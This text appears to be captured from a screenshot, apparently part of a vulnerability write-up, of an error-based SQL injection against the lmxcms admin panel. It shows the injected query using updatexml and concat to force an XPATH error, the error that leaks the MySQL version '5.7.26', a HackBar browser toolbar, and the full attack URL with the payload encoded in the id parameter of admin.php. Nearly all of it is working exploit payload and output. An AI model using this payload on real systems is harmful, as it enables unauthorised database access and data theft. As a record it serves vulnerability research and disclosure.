 SELECT * FROM lmx_book WHERE uid in(1) or updatexml(0,concat(0x7e,version()),1)#) sql语句有误XPATH syntax error: '~5.7.26'
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://lmxcms.com:8081/admin.php?m=book&a=reply&id=1)%20or%20updatexml(0%2Cconcat(0x7e%2Cversion())%2C1)%23